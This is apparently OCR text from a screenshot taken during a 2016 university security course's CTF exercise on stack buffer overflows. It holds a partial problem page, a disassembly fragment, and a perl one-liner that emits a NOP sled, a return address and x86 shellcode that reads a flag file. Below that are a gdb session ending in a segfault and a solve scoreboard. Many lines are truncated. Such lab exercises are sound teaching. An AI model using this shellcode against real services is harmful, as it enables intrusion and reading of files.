 CS 2016 Fall
(1) Facebook
Google
Could we actu
php base64_d
Why Is Mars F
Standings - 20
CS 2016 Fall
CTF - Google
myNTU臺大人
台大選課系統
CS 2016 Fall
CS 2016 F
Machine Code
csie.ctf.tw/problems/5
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overfl
There is a service running on nc csie.c
Hint
Learn how to attack by stack buffer overfl
Learn what is shellcode and how to write
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
a: 74 75 je 81 <_init-0x80482f7>
c: 20 34 2e and %dh,(%esi,%ebp,1)
f: 38 2e cmp %ch,(%esi)
11: 34 2d xor $0x2d,%al
13: 32 75 62 xor 0x62(%ebp),%dh
16: 75 6e jne 86 <_init-0x80482f2>
18: 74 75 je 8f <_init-0x80482e9>
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x89\x88\x87\x86\x85\x84\x
83\x82\x81\x40\x10\x04\x08\x90\x90\x90\x90\x31\xc9\x31\xc0\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x
64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x
03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ gdb ./shellcode-e2fc25d0f4b664c099910a093f870261
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...d
one.
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆1◆1◆Qhflaghode/hellche/shh/hom◆◆◆◆◆◆f◆◆B◆◆◆◆◆
◆◆◆
Program received signal SIGSEGV, Segmentation fault.
0x10408182 in ?? ()
(gdb) _
User
zekt
FLAG
lanenzan
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
cbs_ghost 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 16:28:50
英 上午 11:23